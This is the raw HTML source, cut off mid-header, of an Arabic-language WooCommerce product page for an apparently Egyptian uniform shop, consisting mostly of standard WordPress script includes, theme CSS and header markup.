var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://uniform-egy.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://uniform-egy.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://uniform-egy.com/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c21482896d495d631b95f58addbd5984","fragment_name":"wc_fragments_c21482896d495d631b95f58addbd5984","request_timeout":"5000"};
</script>
<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://uniform-egy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://uniform-egy.com/wp-json/wp/v2/product/3568" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uniform-egy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel="canonical" href="https://uniform-egy.com/product/%d8%ac%d8%a7%d9%83%d8%aa-%d8%b4%d9%8a%d9%81-%d8%a7%d8%a8%d9%8a%d8%b6-%d8%b3%d8%a7%d8%af%d9%87-%d8%a8%d9%8a%d9%87-%d8%b3%d9%88%d8%b3%d8%aa%d9%87-%d9%85%d8%ae%d9%81%d9%8a%d9%87/" />
<link rel='shortlink' href='https://uniform-egy.com/?p=3568' />
<link rel="alternate" type="application/json+oembed" href="https://uniform-egy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiform-egy.com%2Fproduct%2F%25d8%25ac%25d8%25a7%25d9%2583%25d8%25aa-%25d8%25b4%25d9%258a%25d9%2581-%25d8%25a7%25d8%25a8%25d9%258a%25d8%25b6-%25d8%25b3%25d8%25a7%25d8%25af%25d9%2587-%25d8%25a8%25d9%258a%25d9%2587-%25d8%25b3%25d9%2588%25d8%25b3%25d8%25aa%25d9%2587-%25d9%2585%25d8%25ae%25d9%2581%25d9%258a%25d9%2587%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://uniform-egy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiform-egy.com%2Fproduct%2F%25d8%25ac%25d8%25a7%25d9%2583%25d8%25aa-%25d8%25b4%25d9%258a%25d9%2581-%25d8%25a7%25d8%25a8%25d9%258a%25d8%25b6-%25d8%25b3%25d8%25a7%25d8%25af%25d9%2587-%25d8%25a8%25d9%258a%25d9%2587-%25d8%25b3%25d9%2588%25d8%25b3%25d8%25aa%25d9%2587-%25d9%2585%25d8%25ae%25d9%2581%25d9%258a%25d9%2587%2F&#038;format=xml" />
<meta name="format-detection" content="telephone=no">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://uniform-egy.com/wp-content/uploads/2021/01/cropped-WhatsApp-Image-2021-01-31-at-4.17.08-PM-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://uniform-egy.com/wp-content/uploads/2021/01/cropped-WhatsApp-Image-2021-01-31-at-4.17.08-PM-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uniform-egy.com/wp-content/uploads/2021/01/cropped-WhatsApp-Image-2021-01-31-at-4.17.08-PM-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://uniform-egy.com/wp-content/uploads/2021/01/cropped-WhatsApp-Image-2021-01-31-at-4.17.08-PM-270x270.jpeg" />
<style id="codevz-inline-css" data-noptimize>.admin-bar .cz_fixed_top_border{top:32px}.admin-bar i.offcanvas-close {top: 32px}.admin-bar .offcanvas_area, .admin-bar .hidden_top_bar{margin-top: 32px}.admin-bar .header_5,.admin-bar .onSticky{top: 32px}@media screen and (max-width:768px) {.admin-bar .header_5,.admin-bar .onSticky,.admin-bar .cz_fixed_top_border,.admin-bar i.offcanvas-close {top: 46px}.admin-bar .onSticky {top: 0}.admin-bar .offcanvas_area,.admin-bar .offcanvas_area,.admin-bar .hidden_top_bar{margin-top:46px;height:calc(100% - 46px);}}

/* Theme color */a:hover, .sf-menu > .cz.current_menu > a, .sf-menu > .cz .cz.current_menu > a,.sf-menu > .current-menu-parent > a,.comment-text .star-rating span,.codevz-404 span {color: #277cea} 
form button, .button, #edd-purchase-button, .edd-submit, .edd-submit.button.blue, .edd-submit.button.blue:hover, .edd-submit.button.blue:focus, [type=submit].edd-submit, .sf-menu > .cz > a:before,.sf-menu > .cz > a:before,
.post-password-form input[type="submit"], .wpcf7-submit, .submit_user, 
#commentform #submit, .commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after, 
 .pagination .current, .pagination > b, .pagination a:hover, .page-numbers .current, .page-numbers a:hover, .pagination .next:hover, 
.pagination .prev:hover, input[type=submit], .sticky:before, .commentlist li.comment-author-admin .fn,
input[type=submit],input[type=button],.cz_header_button,.cz_default_portfolio a,
.cz_readmore, .more-link, a.cz_btn, .cz_highlight_1:after, div.cz_btn ,.woocommerce input.button.alt.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button, .woocommerce-page .woocommerce-error .button, .woocommerce-page .woocommerce-info .button, .woocommerce-page .woocommerce-message .button,#add_payment_method table.cart input, .woocommerce-cart table.cart input:not(.input-text), .woocommerce-checkout table.cart input,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled],#add_payment_method table.cart input, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce #payment #place_order, .woocommerce-page #payment #place_order,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-MyAccount-navigation a:hover, .woocommerce-MyAccount-navigation .is-active a,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .widget_product_search #searchsubmit,.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce div.product form.cart .button, .xtra-product-icons,.woocommerce button.button.alt {background-color: #277cea}
.cs_load_more_doing, div.wpcf7 .wpcf7-form .ajax-loader {border-right-color: #277cea}
input:focus,textarea:focus,select:focus {border-color: #277cea !important}
::selection {background-color: #277cea;color: #fff}
::-moz-selection {background-color: #277cea;color: #fff}

/* Dynamic  */html,body{background-color:#dbdbdb}#layout{background-color:#ffffff;margin-top:50px;margin-bottom:50px;border-style:solid;border-radius:12px;box-shadow:1px 10px 32px 0px rgba(0,0,0,0.09)}form button,.comment-form button,a.cz_btn,div.cz_btn,a.cz_btn_half_to_fill:before,a.cz_btn_half_to_fill_v:before,a.cz_btn_half_to_fill:after,a.cz_btn_half_to_fill_v:after,a.cz_btn_unroll_v:before, a.cz_btn_unroll_h:before,a.cz_btn_fill_up:before,a.cz_btn_fill_down:before,a.cz_btn_fill_left:before,a.cz_btn_fill_right:before,.wpcf7-submit,input[type=submit],input[type=button],.button,.cz_header_button,.woocommerce a.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, #edd-purchase-button, .edd-submit, [type=submit].edd-submit, .edd-submit.button.blue,.woocommerce #payment #place_order, .woocommerce-page #payment #place_order,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce a.button.wc-forward,.wp-block-search .wp-block-search__button{font-weight:700;padding:12px 25px;border-style:solid;border-radius:50px}form button:hover,.comment-form button:hover,a.cz_btn:hover,div.cz_btn:hover,a.cz_btn_half_to_fill:hover:before, a.cz_btn_half_to_fill_v:hover:before,a.cz_btn_half_to_fill:hover:after, a.cz_btn_half_to_fill_v:hover:after,a.cz_btn_unroll_v:after, a.cz_btn_unroll_h:after,a.cz_btn_fill_up:after,a.cz_btn_fill_down:after,a.cz_btn_fill_left:after,a.cz_btn_fill_right:after,.wpcf7-submit:hover,input[type=submit]:hover,input[type=button]:hover,.button:hover,.cz_header_button:hover,.woocommerce a.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, #edd-purchase-button:hover, .edd-submit:hover, [type=submit].edd-submit:hover, .edd-submit.button.blue:hover, .edd-submit.button.blue:focus,.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover,.woocommerce div.product form.cart .button:hover,.woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce a.button.wc-forward:hover,.wp-block-search .wp-block-search__button:hover{color:#ffffff;background-color:#000000}.widget{background-color:rgba(255,255,255,0);padding-bottom:20px;margin-bottom:0px}.widget > h4, .sidebar_inner .widget_block > div > div > h2{font-size:18px;padding-top:0px;padding-bottom:0px;padding-left:30px;margin-bottom:30px;margin-left:-30px;border-style:solid;border-bottom-width:0px;border-left-width:3px;border-color:#277cea}.rtl .widget > h4,.rtl .sidebar_inner .widget_block > div > div > h2{border-left-width: 0;border-right-width: 3px;margin-right: -30px;padding-right: 30px;padding-left: 0}input,textarea,select,.qty,.woocommerce-input-wrapper .select2-selection--single,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text{font-size:14px;color:#545454;padding-right:20px;padding-left:20px;border-style:solid;border-radius:20px;box-shadow:0px 0px 0px 0px #000000}.logo > a, .logo > h1, .logo h2{width:200px}.elms_row .cz_social a, .fixed_side .cz_social a, #xtra-social-popup [class*="xtra-social-type-"] a{font-size:18px;color:#232323;margin-right:1px;margin-left:1px;border-style:solid;border-radius:50px}.elms_row .cz_social a:hover, .fixed_side .cz_social a:hover, #xtra-social-popup [class*="xtra-social-type-"] a:hover{color:#ffffff}.header_1{border-style:solid;border-width:0 0 1px;border-color:#eaeaea}#menu_header_1 > .cz > a{font-size:16px;padding: 6px  6px}#menu_header_1 > .cz > a:hover,#menu_header_1 > .cz:hover > a,#menu_header_1 > .cz.current_menu > a,#menu_header_1 > .current-menu-parent > a{color:#ffffff}#menu_header_1 > .cz > a:before{border-style:solid;border-width:0px;border-radius:4px}.header_2{background-color:#ffffff;border-style:solid;border-width:0 0 1px;border-color:#eaeaea}#menu_header_2 > .cz > a{font-weight:900;text-transform:uppercase;padding:12px 0px;margin-right:32px;margin-left:0px}#menu_header_2 > .cz > a:hover,#menu_header_2 > .cz:hover > a,#menu_header_2 > .cz.current_menu > a,#menu_header_2 > .current-menu-parent > a{color:#277cea}#menu_header_2 > .cz > a:before{height:1px;border-style:solid;border-width:0px;border-radius:4px;bottom:100%}#menu_header_2 .cz .sub-menu:not(.cz_megamenu_inner_ul),#menu_header_2 .cz_megamenu_inner_ul .cz_megamenu_inner_ul{background-color:#ffffff;margin:1px 12px;border-style:none;border-radius:0 0 10px 10px;box-shadow:1px 10px 32px rgba(0,0,0,0.14)}#menu_header_2 .cz .cz a{font-size:16px;color:#232323}#menu_header_2 .cz .cz a:hover,#menu_header_2 .cz .cz:hover > a,#menu_header_2 .cz .cz.current_menu > a,#menu_header_2 .cz .current_menu > .current_menu{color:#277cea;padding-right:30px;padding-left:30px}.header_4{border-style:solid;border-width:0 0 1px;border-color:#f4f4f4}#menu_header_4{background-color:#277cea}#menu_header_4 > .cz > a{color:#ffffff}#menu_header_4 > .cz > a:hover,#menu_header_4 > .cz:hover > a,#menu_header_4 > .cz.current_menu > a,#menu_header_4 > .current-menu-parent > a{color:#277cea;background-color:#ffffff;padding-right:30px;padding-left:30px}#menu_header_4 .cz .cz a{color:#bababa}#menu_header_4 .cz .cz a:hover,#menu_header_4 .cz .cz:hover > a,#menu_header_4 .cz .cz.current_menu > a,#menu_header_4 .cz .current_menu > .current_menu{color:#ffffff;padding-right:30px;padding-left:30px}.page_title,.header_onthe_cover .page_title{background-size:cover;background-image:url(https://uniform-egy.com/wp-content/uploads/2019/08/h3.jpg);padding-top:80px;padding-bottom:20px;border-style:solid;border-bottom-width:1px;border-color:#e2e2e2}.page_title .section_title{font-size:22px}[class*="cz_tooltip_"] [data-title]:after{font-family:'El Messiri'}body, body.rtl, .rtl form{font-family:'El Messiri'}.footer_1{border-style:solid;border-width:1px 0 0 0;border-color:#eaeaea}#menu_footer_1 > .cz > a{color:#0a0a0a;font-weight:800;padding-right:20px;padding-left:20px;margin-right:10px;margin-left:10px;border-radius:50px}#menu_footer_1 > .cz > a:hover,#menu_footer_1 > .cz:hover > a,#menu_footer_1 > .cz.current_menu > a,#menu_footer_1 > .current-menu-parent > a{color:#ffffff;background-color:#277cea}#menu_footer_1 > .cz > a:before{display:none}.cz_middle_footer{border-style:solid;border-width:1px 0 0 0;border-color:rgb(234, 234, 234)}.footer_widget{padding:2px 4px 3px 3px}.cz_middle_footer a{color:#ffffff;line-height: 2}.cz_middle_footer a:hover{color:#c6c6c6}.footer_2{border-style:solid;border-width:1px 0 0 0;border-color:#eaeaea}i.backtotop{font-size:16px;box-shadow:1px 10px 32px rgba(0,0,0,0.1) ;border-style:solid;border-radius:50px}i.fixed_contact{font-size:16px;box-shadow:1px 10px 32px rgba(0,0,0,0.11) ;border-style:solid;border-radius:50px}div.fixed_contact{padding:30px;border-radius:20px}.footer_widget > h4, footer .widget_block > div > div > h2{font-size:18px;color:#ffffff;padding-bottom:3px;border-style:solid;border-width:0 0 1px}.woocommerce ul.products li.product a img{border-style:solid;border-width:1px;border-color:rgba(0,0,0,0.05)}i.backtotop:hover{color:#ffffff;background-color:#277cea}i.fixed_contact:hover{color:#ffffff;background-color:#277cea}.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3,.woocommerce.woo-template-2 ul.products li.product .woocommerce-loop-category__title, .woocommerce.woo-template-2 ul.products li.product .woocommerce-loop-product__title, .woocommerce.woo-template-2 ul.products li.product h3{font-size:18px;text-align:left;width:50%;padding-top:6px;float:left}.woocommerce ul.products li.product .star-rating{position:absolute;top:60px;right:28px}.woocommerce ul.products li.product .button.add_to_cart_button, .woocommerce ul.products li.product .button[class*="product_type_"]{font-size:14px;color:#277cea;background-color:rgba(39,124,234,0.06);margin-top:0px;float:right}.woocommerce span.onsale, .woocommerce ul.products li.product .onsale,.woocommerce.single span.onsale, .woocommerce.single ul.products li.product .onsale{font-size:16px;color:#ffffff;line-height:1em;background-color:#277cea;width:1em;height:1em;padding:10px 15px;border-radius:30px}.woocommerce ul.products li.product .price{font-size:16px;color:#ffffff;background-color:#000000;padding-right:20px;padding-left:20px}.woocommerce div.product .summary p.price, .woocommerce div.product .summary span.price{font-size:26px;color:#277cea;font-weight:700}.page_content img, a.cz_post_image img, footer img, .cz_image_in, .wp-block-gallery figcaption, .cz_grid .cz_grid_link{border-style:solid;border-radius:12px}.tagcloud a, .widget .tagcloud a, .cz_post_cat a, .cz_post_views a{border-style:solid;border-radius:10px}.tagcloud a:hover, .widget .tagcloud a:hover, .cz_post_cat a:hover, .cz_post_views a:hover{color:#ffffff;background-color:#277cea}#menu_header_2 .sub-menu .sub-menu:not(.cz_megamenu_inner_ul){margin-top:-16px;margin-right:11px;margin-left:11px;border-radius:0 10px 10px 10px}.cz-cpt-post .cz_readmore, .cz-cpt-post .more-link{color:#277cea;background-color:rgba(39,124,234,0.05);padding-right:24px;padding-left:15px;border-radius:50px}.rtl.cz-cpt-post .cz_readmore,.rtl.cz-cpt-post .more-link{padding:0 15px 0 24px}.cz-cpt-post .cz_readmore:hover, .cz-cpt-post .more-link:hover{color:#ffffff;background-color:#277cea}.cz-cpt-post .cz_readmore i, .cz-cpt-post .more-link i{color:#277cea}.woocommerce div.product div.images img{border-style:solid;border-width:1px;border-color:rgba(0,0,0,0.05)}.woocommerce ul.products li.product .button.add_to_cart_button:hover, .woocommerce ul.products li.product .button[class*="product_type_"]:hover{color:#ffffff;background-color:#277cea}.sidebar_inner{background-color:rgba(10,0,0,0.03);border-radius:12px}.cz-cpt-post .cz_default_loop .cz_post_title h3{font-size:22px;font-weight:700;padding-left:30px;margin-bottom:24px;border-style:solid;border-left-width:4px;border-color:#277cea}.rtl.cz-cpt-post .cz_default_loop .cz_post_title h3{border-left-width: 0;border-right-width: 4px;padding:0 30px 0 0}.cz-cpt-post .cz_default_loop .cz_post_meta{margin-bottom:20px;margin-left:30px}.rtl.cz-cpt-post .cz_default_loop .cz_post_meta{padding:0 30px 20px 0}.woocommerce a.added_to_cart{text-align:right;width:100%;padding-right:20px}.cz-cpt-post .cz_default_loop > div{margin-bottom:50px;border-style:solid;border-bottom-width:0px;border-left-width:1px;border-color:rgba(0,0,0,0.1)}.rtl.cz-cpt-post .cz_default_loop > div{border-left-width: 0;border-right-width: 1px}.cz-cpt-post .cz_post_image, .cz-cpt-post .cz_post_svg{background-color:#277cea;border-radius:12px;box-shadow:-8px 8px 1px 0px rgba(10,0,0,0.06)}.cz-cpt-post .cz_default_loop .cz_post_excerpt{margin-left:30px}.rtl.cz-cpt-post .cz_default_loop .cz_post_excerpt{margin:0 30px 0 0}[class*="cz_tooltip_"] [data-title]:after{color:#ffffff;background-color:#277cea;padding-right:18px;padding-left:18px;border-radius:40px}#menu_header_2 .cz_parent_megamenu > [class^="cz_megamenu_"] > .cz, .cz_parent_megamenu > [class*=" cz_megamenu_"] > .cz{padding:0px 10px 10px}.cz-cpt-post .cz_readmore:hover i, .cz-cpt-post .more-link:hover i{color:#ffffff}div.xtra-share{border-style:solid;border-width:1px;border-color:rgba(0,0,0,0.05);border-radius:99px;display:flex}div.xtra-share a{font-size:16px;width:100%;border-radius:50px}.products .product .xtra-product-icons{background-color:#0f0f0f;margin-right:10px;margin-left:10px;border-radius:50px}.products .product .xtra-add-to-wishlist{font-size:20px;padding:16px;border-radius:50px 50px 0 0}.products .product .xtra-product-quick-view{font-size:20px;padding:16px;border-radius:0 0 50px 50px}.products .product .xtra-add-to-wishlist:hover{color:#ffffff;background-color:#277cea}.products .product .xtra-product-quick-view:hover{color:#ffffff;background-color:#277cea}.woocommerce .cart .xtra-product-icons-wishlist{border-radius:50px}.woocommerce div.product .woocommerce-tabs ul.tabs li{color:#7c7c7c;margin-top:40px;margin-right:2px;margin-left:2px;border-style:none;border-radius:12px 12px 0 0}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{color:#ffffff;background-color:#000000;border-style:none;border-width:0px 0px 2px;border-color:#277cea}.woocommerce div.product .woocommerce-tabs .panel{color:#ffffff;background-color:#000000;border-style:none;border-radius:12px}.woocommerce .cart .xtra-product-icons-wishlist:hover{color:#ffffff;background-color:#000000}.woocommerce div.product .product_meta{font-size:12px}.cz-cpt-post article .cz_post_icon{color:#ffffff;background-color:#277cea}.cz-cpt-post article:hover .cz_post_image,.cz-cpt-post article:hover .cz_post_svg{box-shadow:-8px 8px 0px 0px #277cea} .content .xtra-post-title{font-size:32px}.single_con .tagcloud a:first-child, .single_con .cz_post_cat a:first-child, .cz_post_views a:first-child{color:#969696;background-color:#f9f9f9}.next_prev{background-color:rgba(10,0,0,0.03);padding:30px;border-radius:12px}.next_prev .previous i,.next_prev .next i{color:#ffffff;background-color:#0f0f0f;border-radius:12px}.next_prev .previous:hover i,.next_prev .next:hover i{color:#ffffff;background-color:#277cea}.xtra-comments,.content.cz_related_posts,.cz_author_box,.related.products,.upsells.products,.up-sells.products{background-color:rgba(10,0,0,0.03);padding:30px 30px 1px;border-radius:12px}#comments > h3,.content.cz_related_posts > h4,.cz_author_box h4,.related.products > h2,.upsells.products > h2,.up-sells.products > h2{font-size:18px;padding-top:0px;padding-bottom:0px;padding-left:30px;margin-bottom:30px;margin-left:-30px;border-style:solid;border-bottom-width:0px;border-left-width:3px;border-color:#277cea}.rtl #comments > h3,.rtl .content.cz_related_posts > h4,.rtl .cz_author_box h4,.rtl .related.products > h2,.rtl .upsells.products > h2,.rtl .up-sells.products > h2{border-left-width: 0;border-right-width: 3px;margin-right: -30px;padding-right: 30px;padding-left: 0}#menu_header_4 .cz .cz h6{color:#ffffff}.single .xtra-post-title-date a, .single .xtra-post-title-date .xtra-post-views{font-size:12px;color:#277cea;background-color:rgba(39,124,234,0.05);padding:7px 15px;border-radius:99px}.next_prev h4 small{color:#848484}.xtra-comments .commentlist li article{background-color:#ffffff;border-style:none;border-radius:10px;box-shadow:0px 0px 0px 0px #000000}.woocommerce div.product form.cart .button:hover{color:#ffffff;background-color:#000000}#xtra_quick_view .cz_popup_in, #xtra_wish_compare .cz_popup_in{border-radius:12px}

/* Responsive */@media screen and (max-width:1300px){#layout{width:100%!important}#layout.layout_1,#layout.layout_2{width:95%!important}.row{width:90% !important;padding:0}blockquote{padding:20px}footer .elms_center,footer .have_center .elms_left, footer .have_center .elms_center, footer .have_center .elms_right{float:none;display:block;text-align:center;margin:0 auto;flex:unset}}@media screen and (max-width:768px){}@media screen and (max-width:480px){}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
				</head>

				<body id="intro" class="rtl product-template-default single single-product postid-3568 wp-embed-responsive theme-xtra cz-cpt-product woo-product-tabs-center  cz_sticky xtra-no-fade theme-4.6.3 codevz-plus-4.6.3 clr cz-page-3568 woocommerce woocommerce-page woocommerce-no-js yith-wapo-frontend wpb-js-composer js-comp-ver-7.2 vc_responsive"  data-ajax="https://uniform-egy.com/wp-admin/admin-ajax.php">

				<div id="layout" class="clr layout_1"><div class="inner_layout"><div class="cz_overlay" aria-hidden="true"></div><header id="site_header" class="page_header clr cz_sticky_h2"><div class="header_1 cz_menu_fx_fade_in"><div class="row elms_row"><div class="clr"><div class="elms_left header_1_left"><div class="cz_elm logo_header_1_left_0 inner_logo_header_1_left_0" style="margin-top:20px;margin-bottom:10px;margin-left:-10px;"><div class="logo_is_img logo"><a href="https://uniform-egy.com/" title="شركة يونيفورم"><img src="https://uniform-egy.com/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-31-at-4.17.08-PM.jpeg" alt="يونيفورم ايجي" width="1150" height="463" style="width: 1150px"></a></div></div><div class="cz_elm search_header_1_left_1 inner_search_header_1_left_1" style="margin-top:38px;margin-right:20px;margin-bottom:10px;margin-left:20px;"><div class="search_with_icon search_style_form cz_ajax_search"><i class="fa czico-198-cancel cz_close_popup xtra-close-icon hide" aria-hidden="true"></i><div class="outer_search" style=""><div class="search" style="width: 30vw">
					<form method="get" action="https://uniform-egy.com/" autocomplete="off">

						<input name="nonce" type="hidden" value="9e9227a95e" /><input name="lang" type="hidden" value="ar" />
						<label id="searchLabel666" class="hidden" for="codevzSearch666">Product, brand, name, keyword, ...</label>

						<input id="codevzSearch666" class="ajax_search_input" aria-labelledby="searchLabel666" name="s" type="text" placeholder="Product, brand, name, keyword, ..." style="font-size:14px;padding-right:20px;padding-left:20px;" required>

						<button type="submit" aria-label="Search"><i class="fa czico-146-search-4" data-xtra-icon="fa czico-146-search-4" style="margin-right:5px;" aria-hidden="true"></i></button>

					</form>

					<div class="ajax_search_results" style="margin-top:10px;border-radius:15px;" aria-hidden="true"></div>

				</div></div></div></div></div><div class="elms_right header_1_right"><div class="cz_elm shop_cart_header_1_right_2 inner_shop_cart_header_1_right_0" style="margin-top:36px;"><div class="elms_shop_cart" data-cz-style=".shop_cart_header_1_right_2 .cz_cart_count, .shop_cart_header_1_right_2 .cart_1 .cz_cart_count{color:#ffffff;background-color:#0006ff;padding:2px;margin-top:-2px;}.shop_cart_header_1_right_2 .cz_cart_items{border-radius:10px;}"><a class="shop_icon noborder" href="https://uniform-egy.com/cart/" aria-label="Cart" style=""><i class="fa czico-028-shopping-basket" style="" aria-hidden="true"></i></a><div class="cz_cart"></div></div></div><div class="cz_elm wishlist_header_1_right_3 inner_wishlist_header_1_right_1" style="margin-top:38px;"><div class="elms_wishlist" data-cz-style=".cz_wishlist_count{color:#ffffff;background-color:#0006ff;}"><a class="wishlist_icon" href="https://uniform-egy.com/wishlist" data-title="" style=""><i class="fa czico-043-heart-outline" style="" aria-hidden="true"></i><span></span></a><span class="cz_wishlist_count" aria-hidden="true"></span></div></div><div class="cz_elm icon_header_1_right_4 inner_icon_header_1_right_2" style="margin-top:42px;margin-right:10px;margin-left:10px;"><a class="elm_icon_text" href="https://uniform-egy.com/my-account/"><i class="fa czico-100-user-1" style="font-size:22px;" aria-hidden="true"></i><span class="it_text" aria-hidden="true"></span></a></div><div class="cz_elm line_header_1_right_5 inner_line_header_1_right_3" style="margin-top:45px;"><div class="header_line_2" style="background-color:#eaeaea;">&nbsp;</div></div><div class="cz_elm icon_header_1_right_6 inner_icon_header_1_right_4" style="margin-top:44px;margin-right:5px;margin-left:5px;"><a class="elm_icon_text" href="tel:01102226499"><span class="it_text " 